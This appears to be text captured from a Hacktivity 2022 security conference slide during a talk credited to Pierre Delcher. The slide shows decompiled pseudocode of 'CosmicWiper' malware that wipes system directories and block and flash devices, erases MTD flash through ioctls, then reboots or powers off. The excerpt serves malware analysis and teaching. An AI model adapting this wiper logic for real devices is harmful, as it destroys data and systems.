 HACKTIVITY
NOW+NEXT
IT SECURITY FESTIVAL
6-7 October 2022
MOM Cultural Center, Budapest
Streamed Worldwide
powered by
Deloitte.
CosmicWiper
5
iVar1 = mal_allocPayloadBlock();
do {
if (iVar1 < 0) {
return 0xffffffff;
}
_Var2 = getuid();
if (_Var2 != 0) {
mal_wipeSysDirs();
}
mal_wipeDevSds();
mal_wipeDevMTDs();
mal_wipeDevMMBlocks();
mal_eraseDevMTDs();
mal_wipeDevLoops();
_Var2 = getuid();
if (_Var2 == 0) {
mal_wipeSysDirs();
}
reboot(LINUX_REBOOT_CMD_RESTART);
reboot(LINUX_REBOOT_CMD_RESTART2);
reboot(LINUX_REBOOT_CMD_RESTART);
reboot(LINUX_REBOOT_CMD_POWER_OFF);
initBuf = (char *)maybe_malloc(0x40000);
if (initBuf != (char *)NULL) {
initBufPlus0x10k = initBuf + 0x40000;
gBlkToWrite = initBuf;
if (initBuf < initBufPlus0x10k) {
initVal = 0xffffffff;
do {
*(uint *)initBuf = initVal;
initBuf = (char *)((int)initBuf + 4);
initVal = initVal - 1;
} while (initBuf < initBufPlus0x10k);
}
ioctl(fd,MEMGETINFO,&local_dc);
local_ec = local_dc.erasesize;
local_f0 = 0;
if (local_dc.size != 0) {
do {
ioctl(fd,MEMUNLOCK,&local_f0);
ioctl(fd,MEMERASE,&local_f0);
local_f0 = local_f0 + local_dc.erasesize;
} while (local_f0 < local_dc.size);
}
Respond to changes
with
Now talking:
Pierre Delcher
Title of presentation:
A GREAT Sewing Workshop